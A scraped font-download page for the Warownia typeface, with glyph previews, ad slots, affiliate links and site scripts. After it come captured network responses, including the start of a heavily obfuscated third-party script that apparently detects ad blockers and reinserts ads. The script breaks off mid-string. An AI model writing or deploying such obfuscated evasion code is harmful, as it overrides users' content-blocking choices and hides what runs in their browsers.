						<li><a href="/tag/0/warownia" title="warownia Font Search">warownia</a></li> <li><a href="/tag/0/version" title="version Font Search">version</a></li> <li><a href="/tag/0/103" title="103 Font Search">103</a></li> <li><a href="/tag/0/1307" title="1307 Font Search">1307</a></li> <li><a href="/tag/0/copyright" title="copyright Font Search">copyright</a></li> <li><a href="/tag/0/urw" title="urw Font Search">urw</a></li> <li><a href="/tag/0/1999" title="1999 Font Search">1999</a></li> <li><a href="/tag/0/design" title="design Font Search">design</a></li> <li><a href="/tag/0/amp" title="amp Font Search">amp</a></li> <li><a href="/tag/0/development" title="development Font Search">development</a></li> <li><a href="/tag/0/cyrillic" title="cyrillic Font Search">cyrillic</a></li> <li><a href="/tag/0/glyphs" title="glyphs Font Search">glyphs</a></li> <li><a href="/tag/0/added" title="added Font Search">added</a></li> <li><a href="/tag/0/valek" title="valek Font Search">valek</a></li> <li><a href="/tag/0/filippov" title="filippov Font Search">filippov</a></li> <li><a href="/tag/0/2001" title="2001 Font Search">2001</a></li> <li><a href="/tag/0/2002" title="2002 Font Search">2002</a></li> <li><a href="/tag/0/vietnamese" title="vietnamese Font Search">vietnamese</a></li> <li><a href="/tag/0/characters" title="characters Font Search">characters</a></li> <li><a href="/tag/0/were" title="were Font Search">were</a></li> <li><a href="/tag/0/han" title="han Font Search">han</a></li> <li><a href="/tag/0/the" title="the Font Search">the</a></li> <li><a href="/tag/0/thanh" title="thanh Font Search">thanh</a></li> <li><a href="/tag/0/2006" title="2006 Font Search">2006</a></li> <li><a href="/tag/0/2008" title="2008 Font Search">2008</a></li> <li><a href="/tag/0/for" title="for Font Search">for</a></li> <li><a href="/tag/0/tex" title="tex Font Search">tex</a></li> <li><a href="/tag/0/gyre" title="gyre Font Search">gyre</a></li> <li><a href="/tag/0/extensions" title="extensions Font Search">extensions</a></li> <li><a href="/tag/0/jackowski" title="jackowski Font Search">jackowski</a></li> <li><a href="/tag/0/and" title="and Font Search">and</a></li> <li><a href="/tag/0/nowacki" title="nowacki Font Search">nowacki</a></li> <li><a href="/tag/0/behalf" title="behalf Font Search">behalf</a></li> <li><a href="/tag/0/users" title="users Font Search">users</a></li> <li><a href="/tag/0/groups" title="groups Font Search">groups</a></li> <li><a href="/tag/0/modifications" title="modifications Font Search">modifications</a></li> <li><a href="/tag/0/additions" title="additions Font Search">additions</a></li> <li><a href="/tag/0/jablonski" title="jablonski Font Search">jablonski</a></li> <li><a href="/tag/0/stig" title="stig Font Search">stig</a></li> <li><a href="/tag/0/mew" title="mew Font Search">mew</a></li> <li><a href="/tag/0/too" title="too Font Search">too</a></li> <li><a href="/tag/0/jasper" title="jasper Font Search">jasper</a></li> <li><a href="/tag/0/cannot" title="cannot Font Search">cannot</a></li> <li><a href="/tag/0/into" title="into Font Search">into</a></li> <li><a href="/tag/0/space" title="space Font Search">space</a></li> <li><a href="/tag/0/fonts" title="fonts Font Search">fonts</a></li> <li><a href="/tag/0/2015" title="2015 Font Search">2015</a></li> <li><a href="/tag/0/2016" title="2016 Font Search">2016</a></li> <li><a href="/tag/0/this" title="this Font Search">this</a></li> <li><a href="/tag/0/work" title="work Font Search">work</a></li> <li><a href="/tag/0/released" title="released Font Search">released</a></li> <li><a href="/tag/0/under" title="under Font Search">under</a></li> <li><a href="/tag/0/gust" title="gust Font Search">gust</a></li> <li><a href="/tag/0/font" title="font Font Search">font</a></li> <li><a href="/tag/0/license" title="license Font Search">license</a></li> <li><a href="/tag/0/see" title="see Font Search">see</a></li> <li><a href="/tag/0/http" title="http Font Search">http</a></li> <li><a href="/tag/0/tug" title="tug Font Search">tug</a></li> <li><a href="/tag/0/org" title="org Font Search">org</a></li> <li><a href="/tag/0/licenses" title="licenses Font Search">licenses</a></li> <li><a href="/tag/0/txt" title="txt Font Search">txt</a></li> <li><a href="/tag/0/details" title="details Font Search">details</a></li> <li><a href="/tag/0/farsi" title="farsi Font Search">farsi</a></li> 
						<li><a href="/date/0/2018-06-26" title="2018-06-26">2018-06-26</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Warownia UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/WarowniaA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/WarowniaA.webp" alt="Warownia Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Warownia LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warowniaa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warowniaa.webp" alt="Warownia Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Warownia OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia0.webp" alt="Warownia Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_1.webp" alt="Warownia Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_2.webp" alt="Warownia Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warownia_example_3.webp" alt="Warownia Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Warownia.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Warownia Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">4,170 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Warownia-Bold-Extended.font" title="Warownia Bold Extended" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Warownia Bold Extended</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/IBM-Plex-Sans-SemiBold.font" title="IBM Plex Sans SemiBold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">IBM Plex Sans SemiBold</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Fonts Fonts</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Plan-Grotesque-Std-Medium.font" target="_blank" rel="noopener" title="Plan Grotesque Std Medium" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Plan Grotesque Std Medium</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Uniman-Bold.font" target="_blank" rel="noopener" title="Uniman Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Uniman Bold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://www.ffonts.net">Fonts</a> <span class="webfontsbreadcrumb">/</span> Warownia Commercial Fonts</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3527-1033214" title="Shree Devanagari 3527 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Shree Devanagari 3527 Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3527-1033214" target="_blank" title="Shree Devanagari 3527 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/S/H/Shree-Devanagari-3527-Regular.webp" alt="Shree Devanagari 3527 Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3527-1033214" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Shree Devanagari 3527 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Shree Devanagari 3527 Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3522-1033184" title="Shree Devanagari 3522 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Shree Devanagari 3522 Regular Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3522-1033184" target="_blank" title="Shree Devanagari 3522 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/S/H/Shree-Devanagari-3522-Regular.webp" alt="Shree Devanagari 3522 Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-shree-devanagari-3522-1033184" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Shree Devanagari 3522 Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Shree Devanagari 3522 Regular Commercial Fonts </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-shree-devanagari-3522-1033186" title="Shree Devanagari 3522 Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Shree Devanagari 3522 Italic Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-shree-devanagari-3522-1033186" target="_blank" title="Shree Devanagari 3522 Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/S/H/Shree-Devanagari-3522-Italic.webp" alt="Shree Devanagari 3522 Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-shree-devanagari-3522-1033186" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Shree Devanagari 3522 Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Shree Devanagari 3522 Italic Commercial Fonts </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
639e36dc-73bb-4bce-991c-c88451416e1f

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZmb250cy5uZXQ.js
body_size: 184285
content:
function a2o(){const W8=['reset','ds.uncn.jp','getLocationFromList','rhino','max-age','HTMLStyleElement','y.one.impact-ad.jp','clamp(\x20<calc-sum>#{3}\x20)','print','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','Unknown\x20field\x20`','<percentage>?&&<image>','<header','MAIN','Failed\x20to\x20fetch','Selector','<outline-radius>','s.amazon-adsystem.com','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','w\x20=\x20window.parent.parent;','scrollTo','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','`\x20should\x20contain\x20a\x20prelude','YmphM3prZnZxbHRndTVzdzY3OG4=','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLElement_dataset','pointer-events','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://exchange.kueezrtb.com/prebid/multi/','race','installedModules','<\x27inset-block\x27>','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<grid-line>','ads-','domAutomation','none|<shadow>#','prevUntil','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<\x27margin-block\x27>','strict','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','content-box|padding-box|border-box|fill-box|stroke-box|view-box','webGL','atmedia.hu','originalUrl',',\x20height:\x20','setSourceContent','fields','useractioncomplete','[restore-rejections]\x20handleQueued\x20script_onerror','leader(\x20<leader-type>\x20)','marker-end','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','replaceScriptElementAsync','https://ad.yieldlab.net/yp','captureEvents','<mf-plain>|<mf-boolean>|<mf-range>','<\x27align-self\x27>|anchor-center','reject','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','drag|no-drag','33across.com','sent','nextNonWsCode','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','appier.net','[above|below|right|left]?\x20<length>?\x20<image>?','<color>+|none','find','/sodar/sodar2','cloudfront.net','boredpanda.com','Performance.network','cssRules','scripts','function-token','aborted','isElementDisplayNone','type','declarators','https://ads.yieldmo.com/exchange/prebid','MessageEvent_data','ariaLabel','<custom-property-name>','/cdn/adx/open/integration.html','_asClickListeners','sourceContentFor','<bg-size>#','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','parseInt','okNetworkStatusCodes','kind','Token','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','apply','combinator','out_of_page','rawMessage','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','layer','253LBZqyn','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','cmVzZXJ2ZWQy','<noscript>','doubleclick.net','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','http://localhost','Window_frames','/detect/script-block/script-blocked-checker','MatchOnce','fetchParams','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNY